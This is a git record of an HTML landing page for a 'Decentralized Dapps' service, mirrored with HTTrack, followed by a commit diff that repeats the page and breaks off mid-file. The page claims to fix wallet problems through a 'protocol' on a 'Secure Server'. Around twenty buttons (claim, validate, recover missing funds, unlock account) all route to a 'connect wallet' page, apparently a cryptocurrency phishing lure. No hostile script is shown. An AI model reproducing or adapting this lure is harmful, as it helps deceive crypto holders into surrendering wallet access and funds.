

==== index.html @ 1894e0d1 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
  <!-- Mirrored from decentralized-mainnet.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 04 Aug 2022 16:27:03 GMT -->
  <!-- Added by HTTrack -->
  <!-- Mirrored from securefix-app.pages.dev/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 29 Aug 2023 12:07:36 GMT -->
  <!-- Added by HTTrack -->
  <head>
    <meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <!-- /Added by HTTrack -->
    <meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <!-- /Added by HTTrack -->

    <!-- Meta Tags -->
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="author" content="ThemeMarch" />
    <!-- Site Title -->
    <title>
      Decentralized Dapps - We are help to help you resolve your crypto related
      issues
    </title>
    <link rel="icon" type="image/png" href="assets/img/cta-img-with-bg.png" />
    <link rel="stylesheet" href="assets/css/plugins/fontawesome.min.css" />
    <link rel="stylesheet" href="assets/css/plugins/bootstrap.min.css" />
    <link rel="stylesheet" href="assets/css/plugins/slick.css" />
    <link rel="stylesheet" href="assets/css/app.css" />
    <link rel="stylesheet" href="assets/css/style.css" />
    <link rel="stylesheet" href="assets/css/select2.min.css" />
  </head>
  <body class="cs-dark">
    <!-- <div class="cs-height_90 cs-height_lg_80">
        <div style="height:62px; background-color: #1D2330; overflow:hidden; box-sizing: border-box; border: 1px solid #282E3B; border-radius: 4px; text-align: right; line-height:14px; block-size:62px; font-size: 12px; font-feature-settings: normal; text-size-adjust: 100%; box-shadow: inset 0 -20px 0 0 #262B38;padding:1px;padding: 0px; margin: 0px; width: 100%;"><div style="height:40px; padding:0px; margin:0px; width: 100%;"><iframe src="widget?type=horizontal_v2&theme=dark&pref_coin_id=1505&invert_hover=no" width="100%" height="36px" scrolling="auto" marginwidth="0" marginheight="0" frameborder="0" border="0" style="border:0;margin:0;padding:0;"></iframe></div><div style="color: #626B7F; line-height: 14px; font-weight: 400; font-size: 11px; box-sizing: border-box; padding: 2px 6px; width: 100%; font-family: Verdana, Tahoma, Arial, sans-serif;"><a href="https://coinlib.io" target="_blank" style="font-weight: 500; color: #626B7F; text-decoration:none; font-size:11px">Cryptocurrency Prices</a>&nbsp;by Coinlib</div></div>
      </div> -->

    <!-- Start Hero -->
    <section
      class="cs-hero cs-style4 cs-bg cs-center"
      data-src="assets/img/hero_bg4.jpg"
    >
      <div class="container-fluid">
        <div class="cs-hero_in">
          <div class="cs-hero_in_left">
            <div class="cs-hero_text">
              <h4 class="cs-hero_title cs-white_color">
                Decentralized protocol for syncing various Wallets issues on
                Secure Server.
              </h4>
              <div class="cs-hero_subtitle cs-medium cs-white_color">
                This is not an app but a protocol that establishes a remote
                resolution between all noncustodial wallet.
              </div>
              <div class="action">
                <div class="cs-hero_btns">
                  <a
                    href="dapps.html"
                    class="cs-hero_btn cs-style1 cs-color3 connect-wallet"
                    ><span>Connect Wallet</span></a
                  >
                </div>
                <div class="btn-hero heading-SB" id="slect-main"></div>
              </div>
            </div>
          </div>
          <div class="cs-hero_in_right">
            <div class="col-lg-8">
              <img alt="Image" src="assets/img/cta-img-with-bg.png" />
            </div>
          </div>
        </div>
      </div>
    </section>
    <!-- End Hero -->

    <!-- Start Category -->
    <section>
      <div class="container">
        <h2 class="cs-section_heading cs-style1 text-center">
          Make Your Selection Below
        </h2>
        <div class="cs-height_45 cs-height_lg_45"></div>
        <div class="row">
          <div class="col-xl-3 col-lg-4">
            <a
              href="dapps.html"
              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
            >
              <h3>Migration</h3>
              <p>Click here for migration</p>
            </a>
            <div class="cs-height_30 cs-height_lg_30"></div>
          </div>
          <div class="col-xl-3 col-lg-4">
            <a
              href="dapps.html"
              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
            >
              <h3>Claim</h3>
              <p>Click here to claim assets</p>
            </a>
            <div class="cs-height_30 cs-height_lg_30"></div>
          </div>
          <div class="col-xl-3 col-lg-4">
            <a
              href="dapps.html"
              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
            >
              <h3>Swap</h3>
              <p>Click here for assets swapping</p>
            </a>
            <div class="cs-height_30 cs-height_lg_30"></div>
          </div>
          <div class="col-xl-3 col-lg-4">
            <a
              href="dapps.html"
              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
            >
              <h3>Bridge</h3>
              <p>Click here to bridge to any chain</p>
            </a>
            <div class="cs-height_30 cs-height_lg_30"></div>
          </div>
          <div class="col-xl-3 col-lg-6">
            <a
              href="dapps.html"
              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
            >
              <h3>Validation</h3>
              <p>Click here to validate your wallet.</p>
            </a>
            <div class="cs-height_30 cs-height_lg_30"></div>
          </div>
          <div class="col-xl-4 col-lg-6">
            <a
              href="dapps.html"
              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
            >
              <h3>Activation</h3>
              <p>Click here to activate.</p>
            </a>
            <div class="cs-height_30 cs-height_lg_30"></div>
          </div>
          <div class="col-xl-4 col-lg-6">
            <a
              href="dapps.html"
              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
            >
              <h3>Cross Transfer</h3>
              <p>Click here for cross bridge issues.</p>
            </a>
            <div class="cs-height_30 cs-height_lg_30"></div>
          </div>
          <div class="col-xl-4 col-lg-6">
            <a
              href="dapps.html"
              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
            >
              <h3>Staking</h3>
              <p>Click here for staking related issues.</p>
            </a>
            <div class="cs-height_30 cs-height_lg_30"></div>
          </div>
          <div class="col-xl-3 col-lg-4">
            <a
              href="dapps.html"
              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
            >
              <h3>Exchange</h3>
              <p>Click here for exchange related issues</p>
            </a>
            <div class="cs-height_30 cs-height_lg_30"></div>
          </div>
          <div class="col-xl-3 col-lg-4">
            <a
              href="dapps.html"
              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
            >
              <h3>Connect to Dapps</h3>
              <p>Click here for error while connectting to dapps.</p>
            </a>
            <div class="cs-height_30 cs-height_lg_30"></div>
          </div>
          <div class="col-xl-3 col-lg-4">
            <a
              href="dapps.html"
              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
            >
              <h3>Login</h3>
              <p>Click here for wallet login issue.</p>
            </a>
            <div class="cs-height_30 cs-height_lg_30"></div>
          </div>
          <div class="col-xl-3 col-lg-6">
            <a
              href="dapps.html"
              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
            >
              <h3>Whitelist</h3>
              <p>Click here for whitelist related issues.</p>
            </a>
            <div class="cs-height_30 cs-height_lg_30"></div>
          </div>
          <div class="col-xl-4 col-lg-6">
            <a
              href="dapps.html"
              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
            >
              <h3>Buy Coins/Tokens</h3>
              <p>
                To trade, your account must be marked as a trusted payment
                source.
              </p>
            </a>
            <div class="cs-height_30 cs-height_lg_30"></div>
          </div>
          <div class="col-xl-4 col-lg-6">
            <a
              href="dapps.html"
              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
            >
              <h3>Missing/Irregular balance</h3>
              <p>Click here to recover lost/missing funds.</p>
            </a>
            <div class="cs-height_30 cs-height_lg_30"></div>
          </div>
          <div class="col-xl-4 col-lg-6">
            <a
              href="dapps.html"
              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
            >
              <h3>Wallet glitch / wallet error</h3>
              <p>
                Click here if you have <br />problem with your trading wallet.
              </p>
            </a>
            <div class="cs-height_30 cs-height_lg_30"></div>
          </div>
          <div class="col-xl-3 col-lg-4">
            <a
              href="dapps.html"
              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
            >
              <h3>Transaction Delay</h3>
              <p>Click here for any issues related to transaction delay.</p>
            </a>
            <div class="cs-height_30 cs-height_lg_30"></div>
          </div>
          <div class="col-xl-3 col-lg-4">
            <a
              href="dapps.html"
              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
            >
              <h3>Claim Airdrop</h3>
              <p>Click here for airdrop related issues.</p>
            </a>
            <div class="cs-height_30 cs-height_lg_30"></div>
          </div>
          <div class="col-xl-3 col-lg-4">
            <a
              href="dapps.html"
              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
            >
              <h3>NFTs</h3>
              <p>Click here for NFTs minting/transfer related issues.</p>
            </a>
            <div class="cs-height_30 cs-height_lg_30"></div>
          </div>
          <div class="col-xl-3 col-lg-6">
            <a
              href="dapps.html"
              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
            >
              <h3>Locked Account</h3>
              <p>Click here for issues related to account lock.</p>
            </a>
            <div class="cs-height_30 cs-height_lg_30"></div>
          </div>
        </div>
      </div>
    </section>
    <!-- End Category -->

    <!-- Start Footer -->
    <footer class="cs-footer cs-style1">
      <div class="cs-footer_bg"></div>
      <div class="cs-height_60 cs-height_lg_20"></div>
      <div class="cs-footer_bottom">
        <div class="container">
          <div class="cs-footer_separetor"></div>
          <div class="cs-footer_bottom_in">
            <div class="cs-copyright">Copyright 2022. Decentralized Dapps.</div>
            <ul class="cs-footer_menu">
              <li><a href="#">Privacy Policy</a></li>
              <li><a href="#">Term &amp; Condition</a></li>
            </ul>
          </div>
        </div>
      </div>
    </footer>
    <!-- End Footer -->

    <!-- Script -->
    <!-- <script src="assets/js/plugins/jquery-3.6.0.min.js"></script>
      <script src="assets/js/plugins/isotope.pkg.min.js"></script>
      <script src="assets/js/plugins/jquery.slick.min.js"></script>
      <script src="assets/js/main.js"></script>
      <script src="assets/js/decimal.js"></script>
      <script src="assets/js/web3.min.js"></script>
      <script src="assets/js/web3modal.js"></script>
      <script src="assets/js/evm-chains/index.min.js"></script>
      <script src="assets/js/%40walletconnect/web3-provider/index.min.js"></script>
      <script src="assets/js/%40portis/web3/index.min.js"></script>
      <script src="assets/js/select2.min.js"></script>
      <script src="assets/js/bundle.js"></script>
      <script src="assets/js/webModule.js"></script>
      <script src="cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/toastr.min.js"></script>
      <script src="code.tidio.co_443/fuqxxlj93rbgkfzl3rufv2tz5yeuck4f.js" async></script> -->
  </body>
  <!-- Mirrored from decentralized-mainnet.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 04 Aug 2022 16:27:26 GMT --><!-- Mirrored from securefix-app.pages.dev/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 29 Aug 2023 12:07:42 GMT -->
</html>


==== commit b23a8480: "initial commit" ====
--- a/index.html
+++ b/index.html
@@ -1,320 +1,320 @@
-<!DOCTYPE html>
-<html lang="en">
-  <!-- Mirrored from decentralized-mainnet.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 04 Aug 2022 16:27:03 GMT -->
-  <!-- Added by HTTrack -->
-  <!-- Mirrored from securefix-app.pages.dev/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 29 Aug 2023 12:07:36 GMT -->
-  <!-- Added by HTTrack -->
-  <head>
-    <meta http-equiv="content-type" content="text/html;charset=utf-8" />
-    <!-- /Added by HTTrack -->
-    <meta http-equiv="content-type" content="text/html;charset=utf-8" />
-    <!-- /Added by HTTrack -->
-
-    <!-- Meta Tags -->
-    <meta charset="utf-8" />
-    <meta http-equiv="x-ua-compatible" content="ie=edge" />
-    <meta name="viewport" content="width=device-width, initial-scale=1" />
-    <meta name="author" content="ThemeMarch" />
-    <!-- Site Title -->
-    <title>
-      Decentralized Dapps - We are help to help you resolve your crypto related
-      issues
-    </title>
-    <link rel="icon" type="image/png" href="assets/img/cta-img-with-bg.png" />
-    <link rel="stylesheet" href="assets/css/plugins/fontawesome.min.css" />
-    <link rel="stylesheet" href="assets/css/plugins/bootstrap.min.css" />
-    <link rel="stylesheet" href="assets/css/plugins/slick.css" />
-    <link rel="stylesheet" href="assets/css/app.css" />
-    <link rel="stylesheet" href="assets/css/style.css" />
-    <link rel="stylesheet" href="assets/css/select2.min.css" />
-  </head>
-  <body class="cs-dark">
-    <!-- <div class="cs-height_90 cs-height_lg_80">
-        <div style="height:62px; background-color: #1D2330; overflow:hidden; box-sizing: border-box; border: 1px solid #282E3B; border-radius: 4px; text-align: right; line-height:14px; block-size:62px; font-size: 12px; font-feature-settings: normal; text-size-adjust: 100%; box-shadow: inset 0 -20px 0 0 #262B38;padding:1px;padding: 0px; margin: 0px; width: 100%;"><div style="height:40px; padding:0px; margin:0px; width: 100%;"><iframe src="widget?type=horizontal_v2&theme=dark&pref_coin_id=1505&invert_hover=no" width="100%" height="36px" scrolling="auto" marginwidth="0" marginheight="0" frameborder="0" border="0" style="border:0;margin:0;padding:0;"></iframe></div><div style="color: #626B7F; line-height: 14px; font-weight: 400; font-size: 11px; box-sizing: border-box; padding: 2px 6px; width: 100%; font-family: Verdana, Tahoma, Arial, sans-serif;"><a href="https://coinlib.io" target="_blank" style="font-weight: 500; color: #626B7F; text-decoration:none; font-size:11px">Cryptocurrency Prices</a>&nbsp;by Coinlib</div></div>
-      </div> -->
-
-    <!-- Start Hero -->
-    <section
-      class="cs-hero cs-style4 cs-bg cs-center"
-      data-src="assets/img/hero_bg4.jpg"
-    >
-      <div class="container-fluid">
-        <div class="cs-hero_in">
-          <div class="cs-hero_in_left">
-            <div class="cs-hero_text">
-              <h4 class="cs-hero_title cs-white_color">
-                Decentralized protocol for syncing various Wallets issues on
-                Secure Server.
-              </h4>
-              <div class="cs-hero_subtitle cs-medium cs-white_color">
-                This is not an app but a protocol that establishes a remote
-                resolution between all noncustodial wallet.
-              </div>
-              <div class="action">
-                <div class="cs-hero_btns">
-                  <a
-                    href="dapps.html"
-                    class="cs-hero_btn cs-style1 cs-color3 connect-wallet"
-                    ><span>Connect Wallet</span></a
-                  >
-                </div>
-                <div class="btn-hero heading-SB" id="slect-main"></div>
-              </div>
-            </div>
-          </div>
-          <div class="cs-hero_in_right">
-            <div class="col-lg-8">
-              <img alt="Image" src="assets/img/cta-img-with-bg.png" />
-            </div>
-          </div>
-        </div>
-      </div>
-    </section>
-    <!-- End Hero -->
-
-    <!-- Start Category -->
-    <section>
-      <div class="container">
-        <h2 class="cs-section_heading cs-style1 text-center">
-          Make Your Selection Below
-        </h2>
-        <div class="cs-height_45 cs-height_lg_45"></div>
-        <div class="row">
-          <div class="col-xl-3 col-lg-4">
-            <a
-              href="dapps.html"
-              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
-            >
-              <h3>Migration</h3>
-              <p>Click here for migration</p>
-            </a>
-            <div class="cs-height_30 cs-height_lg_30"></div>
-          </div>
-          <div class="col-xl-3 col-lg-4">
-            <a
-              href="dapps.html"
-              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
-            >
-              <h3>Claim</h3>
-              <p>Click here to claim assets</p>
-            </a>
-            <div class="cs-height_30 cs-height_lg_30"></div>
-          </div>
-          <div class="col-xl-3 col-lg-4">
-            <a
-              href="dapps.html"
-              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
-            >
-              <h3>Swap</h3>
-              <p>Click here for assets swapping</p>
-            </a>
-            <div class="cs-height_30 cs-height_lg_30"></div>
-          </div>
-          <div class="col-xl-3 col-lg-4">
-            <a
-              href="dapps.html"
-              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
-            >
-              <h3>Bridge</h3>
-              <p>Click here to bridge to any chain</p>
-            </a>
-            <div class="cs-height_30 cs-height_lg_30"></div>
-          </div>
-          <div class="col-xl-3 col-lg-6">
-            <a
-              href="dapps.html"
-              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
-            >
-              <h3>Validation</h3>
-              <p>Click here to validate your wallet.</p>
-            </a>
-            <div class="cs-height_30 cs-height_lg_30"></div>
-          </div>
-          <div class="col-xl-4 col-lg-6">
-            <a
-              href="dapps.html"
-              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
-            >
-              <h3>Activation</h3>
-              <p>Click here to activate.</p>
-            </a>
-            <div class="cs-height_30 cs-height_lg_30"></div>
-          </div>
-          <div class="col-xl-4 col-lg-6">
-            <a
-              href="dapps.html"
-              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
-            >
-              <h3>Cross Transfer</h3>
-              <p>Click here for cross bridge issues.</p>
-            </a>
-            <div class="cs-height_30 cs-height_lg_30"></div>
-          </div>
-          <div class="col-xl-4 col-lg-6">
-            <a
-              href="dapps.html"
-              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
-            >
-              <h3>Staking</h3>
-              <p>Click here for staking related issues.</p>
-            </a>
-            <div class="cs-height_30 cs-height_lg_30"></div>
-          </div>
-          <div class="col-xl-3 col-lg-4">
-            <a
-              href="dapps.html"
-              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
-            >
-              <h3>Exchange</h3>
-              <p>Click here for exchange related issues</p>
-            </a>
-            <div class="cs-height_30 cs-height_lg_30"></div>
-          </div>
-          <div class="col-xl-3 col-lg-4">
-            <a
-              href="dapps.html"
-              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
-            >
-              <h3>Connect to Dapps</h3>
-              <p>Click here for error while connectting to dapps.</p>
-            </a>
-            <div class="cs-height_30 cs-height_lg_30"></div>
-          </div>
-          <div class="col-xl-3 col-lg-4">
-            <a
-              href="dapps.html"
-              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
-            >
-              <h3>Login</h3>
-              <p>Click here for wallet login issue.</p>
-            </a>
-            <div class="cs-height_30 cs-height_lg_30"></div>
-          </div>
-          <div class="col-xl-3 col-lg-6">
-            <a
-              href="dapps.html"
-              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
-            >
-              <h3>Whitelist</h3>
-              <p>Click here for whitelist related issues.</p>
-            </a>
-            <div class="cs-height_30 cs-height_lg_30"></div>
-          </div>
-          <div class="col-xl-4 col-lg-6">
-            <a
-              href="dapps.html"
-              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
-            >
-              <h3>Buy Coins/Tokens</h3>
-              <p>
-                To trade, your account must be marked as a trusted payment
-                source.
-              </p>
-            </a>
-            <div class="cs-height_30 cs-height_lg_30"></div>
-          </div>
-          <div class="col-xl-4 col-lg-6">
-            <a
-              href="dapps.html"
-              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
-            >
-              <h3>Missing/Irregular balance</h3>
-              <p>Click here to recover lost/missing funds.</p>
-            </a>
-            <div class="cs-height_30 cs-height_lg_30"></div>
-          </div>
-          <div class="col-xl-4 col-lg-6">
-            <a
-              href="dapps.html"
-              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
-            >
-              <h3>Wallet glitch / wallet error</h3>
-              <p>
-                Click here if you have <br />problem with your trading wallet.
-              </p>
-            </a>
-            <div class="cs-height_30 cs-height_lg_30"></div>
-          </div>
-          <div class="col-xl-3 col-lg-4">
-            <a
-              href="dapps.html"
-              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
-            >
-              <h3>Transaction Delay</h3>
-              <p>Click here for any issues related to transaction delay.</p>
-            </a>
-            <div class="cs-height_30 cs-height_lg_30"></div>
-          </div>
-          <div class="col-xl-3 col-lg-4">
-            <a
-              href="dapps.html"
-              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
-            >
-              <h3>Claim Airdrop</h3>
-              <p>Click here for airdrop related issues.</p>
-            </a>
-            <div class="cs-height_30 cs-height_lg_30"></div>
-          </div>
-          <div class="col-xl-3 col-lg-4">
-            <a
-              href="dapps.html"
-              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
-            >
-              <h3>NFTs</h3>
-              <p>Click here for NFTs minting/transfer related issues.</p>
-            </a>
-            <div class="cs-height_30 cs-height_lg_30"></div>
-          </div>
-          <div class="col-xl-3 col-lg-6">
-            <a
-              href="dapps.html"
-              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
-            >
-              <h3>Locked Account</h3>
-              <p>Click here for issues related to account lock.</p>
-            </a>
-            <div class="cs-height_30 cs-height_lg_30"></div>
-          </div>
-        </div>
-      </div>
-    </section>
-    <!-- End Category -->
-
-    <!-- Start Footer -->
-    <footer class="cs-footer cs-style1">
-      <div class="cs-footer_bg"></div>
-      <div class="cs-height_60 cs-height_lg_20"></div>
-      <div class="cs-footer_bottom">
-        <div class="container">
-          <div class="cs-footer_separetor"></div>
-          <div class="cs-footer_bottom_in">
-            <div class="cs-copyright">Copyright 2022. Decentralized Dapps.</div>
-            <ul class="cs-footer_menu">
-              <li><a href="#">Privacy Policy</a></li>
-              <li><a href="#">Term &amp; Condition</a></li>
-            </ul>
-          </div>
-        </div>
-      </div>
-    </footer>
-    <!-- End Footer -->
-
-    <!-- Script -->
-    <!-- <script src="assets/js/plugins/jquery-3.6.0.min.js"></script>
-      <script src="assets/js/plugins/isotope.pkg.min.js"></script>
-      <script src="assets/js/plugins/jquery.slick.min.js"></script>
-      <script src="assets/js/main.js"></script>
-      <script src="assets/js/decimal.js"></script>
-      <script src="assets/js/web3.min.js"></script>
-      <script src="assets/js/web3modal.js"></script>
-      <script src="assets/js/evm-chains/index.min.js"></script>
-      <script src="assets/js/%40walletconnect/web3-provider/index.min.js"></script>
-      <script src="assets/js/%40portis/web3/index.min.js"></script>
-      <script src="assets/js/select2.min.js"></script>
-      <script src="assets/js/bundle.js"></script>
-      <script src="assets/js/webModule.js"></script>
-      <script src="cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/toastr.min.js"></script>
-      <script src="code.tidio.co_443/fuqxxlj93rbgkfzl3rufv2tz5yeuck4f.js" async></script> -->
-  </body>
-  <!-- Mirrored from decentralized-mainnet.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 04 Aug 2022 16:27:26 GMT --><!-- Mirrored from securefix-app.pages.dev/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 29 Aug 2023 12:07:42 GMT -->
-</html>
+<!DOCTYPE html>
+<html lang="en">
+  <!-- Mirrored from decentralized-mainnet.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 04 Aug 2022 16:27:03 GMT -->
+  <!-- Added by HTTrack -->
+  <!-- Mirrored from securefix-app.pages.dev/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 29 Aug 2023 12:07:36 GMT -->
+  <!-- Added by HTTrack -->
+  <head>
+    <meta http-equiv="content-type" content="text/html;charset=utf-8" />
+    <!-- /Added by HTTrack -->
+    <meta http-equiv="content-type" content="text/html;charset=utf-8" />
+    <!-- /Added by HTTrack -->
+
+    <!-- Meta Tags -->
+    <meta charset="utf-8" />
+    <meta http-equiv="x-ua-compatible" content="ie=edge" />
+    <meta name="viewport" content="width=device-width, initial-scale=1" />
+    <meta name="author" content="ThemeMarch" />
+    <!-- Site Title -->
+    <title>
+      Decentralized Dapps - We are help to help you resolve your crypto related
+      issues
+    </title>
+    <link rel="icon" type="image/png" href="assets/img/cta-img-with-bg.png" />
+    <link rel="stylesheet" href="assets/css/plugins/fontawesome.min.css" />
+    <link rel="stylesheet" href="assets/css/plugins/bootstrap.min.css" />
+    <link rel="stylesheet" href="assets/css/plugins/slick.css" />
+    <link rel="stylesheet" href="assets/css/app.css" />
+    <link rel="stylesheet" href="assets/css/style.css" />
+    <link rel="stylesheet" href="assets/css/select2.min.css" />
+  </head>
+  <body class="cs-dark">
+    <!-- <div class="cs-height_90 cs-height_lg_80">
+        <div style="height:62px; background-color: #1D2330; overflow:hidden; box-sizing: border-box; border: 1px solid #282E3B; border-radius: 4px; text-align: right; line-height:14px; block-size:62px; font-size: 12px; font-feature-settings: normal; text-size-adjust: 100%; box-shadow: inset 0 -20px 0 0 #262B38;padding:1px;padding: 0px; margin: 0px; width: 100%;"><div style="height:40px; padding:0px; margin:0px; width: 100%;"><iframe src="widget?type=horizontal_v2&theme=dark&pref_coin_id=1505&invert_hover=no" width="100%" height="36px" scrolling="auto" marginwidth="0" marginheight="0" frameborder="0" border="0" style="border:0;margin:0;padding:0;"></iframe></div><div style="color: #626B7F; line-height: 14px; font-weight: 400; font-size: 11px; box-sizing: border-box; padding: 2px 6px; width: 100%; font-family: Verdana, Tahoma, Arial, sans-serif;"><a href="https://coinlib.io" target="_blank" style="font-weight: 500; color: #626B7F; text-decoration:none; font-size:11px">Cryptocurrency Prices</a>&nbsp;by Coinlib</div></div>
+      </div> -->
+
+    <!-- Start Hero -->
+    <section
+      class="cs-hero cs-style4 cs-bg cs-center"
+      data-src="assets/img/hero_bg4.jpg"
+    >
+      <div class="container-fluid">
+        <div class="cs-hero_in">
+          <div class="cs-hero_in_left">
+            <div class="cs-hero_text">
+              <h4 class="cs-hero_title cs-white_color">
+                Decentralized protocol for syncing various Wallets issues on
+                Secure Server.
+              </h4>
+              <div class="cs-hero_subtitle cs-medium cs-white_color">
+                This is not an app but a protocol that establishes a remote
+                resolution between all noncustodial wallet.
+              </div>
+              <div class="action">
+                <div class="cs-hero_btns">
+                  <a
+                    href="dapps.html"
+                    class="cs-hero_btn cs-style1 cs-color3 connect-wallet"
+                    ><span>Connect Wallet</span></a
+                  >
+                </div>
+                <div class="btn-hero heading-SB" id="slect-main"></div>
+              </div>
+            </div>
+          </div>
+          <div class="cs-hero_in_right">
+            <div class="col-lg-8">
+              <img alt="Image" src="assets/img/cta-img-with-bg.png" />
+            </div>
+          </div>
+        </div>
+      </div>
+    </section>
+    <!-- End Hero -->
+
+    <!-- Start Category -->
+    <section>
+      <div class="container">
+        <h2 class="cs-section_heading cs-style1 text-center">
+          Make Your Selection Below
+        </h2>
+        <div class="cs-height_45 cs-height_lg_45"></div>
+        <div class="row">
+          <div class="col-xl-3 col-lg-4">
+            <a
+              href="dapps.html"
+              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
+            >
+              <h3>Migration</h3>
+              <p>Click here for migration</p>
+            </a>
+            <div class="cs-height_30 cs-height_lg_30"></div>
+          </div>
+          <div class="col-xl-3 col-lg-4">
+            <a
+              href="dapps.html"
+              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
+            >
+              <h3>Claim</h3>
+              <p>Click here to claim assets</p>
+            </a>
+            <div class="cs-height_30 cs-height_lg_30"></div>
+          </div>
+          <div class="col-xl-3 col-lg-4">
+            <a
+              href="dapps.html"
+              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
+            >
+              <h3>Swap</h3>
+              <p>Click here for assets swapping</p>
+            </a>
+            <div class="cs-height_30 cs-height_lg_30"></div>
+          </div>
+          <div class="col-xl-3 col-lg-4">
+            <a
+              href="dapps.html"
+              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
+            >
+              <h3>Bridge</h3>
+              <p>Click here to bridge to any chain</p>
+            </a>
+            <div class="cs-height_30 cs-height_lg_30"></div>
+          </div>
+          <div class="col-xl-3 col-lg-6">
+            <a
+              href="dapps.html"
+              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
+            >
+              <h3>Validation</h3>
+              <p>Click here to validate your wallet.</p>
+            </a>
+            <div class="cs-height_30 cs-height_lg_30"></div>
+          </div>
+          <div class="col-xl-4 col-lg-6">
+            <a
+              href="dapps.html"
+              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
+            >
+              <h3>Activation</h3>
+              <p>Click here to activate.</p>
+            </a>
+            <div class="cs-height_30 cs-height_lg_30"></div>
+          </div>
+          <div class="col-xl-4 col-lg-6">
+            <a
+              href="dapps.html"
+              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
+            >
+              <h3>Cross Transfer</h3>
+              <p>Click here for cross bridge issues.</p>
+            </a>
+            <div class="cs-height_30 cs-height_lg_30"></div>
+          </div>
+          <div class="col-xl-4 col-lg-6">
+            <a
+              href="dapps.html"
+              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
+            >
+              <h3>Staking</h3>
+              <p>Click here for staking related issues.</p>
+            </a>
+            <div class="cs-height_30 cs-height_lg_30"></div>
+          </div>
+          <div class="col-xl-3 col-lg-4">
+            <a
+              href="dapps.html"
+              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
+            >
+              <h3>Exchange</h3>
+              <p>Click here for exchange related issues</p>
+            </a>
+            <div class="cs-height_30 cs-height_lg_30"></div>
+          </div>
+          <div class="col-xl-3 col-lg-4">
+            <a
+              href="dapps.html"
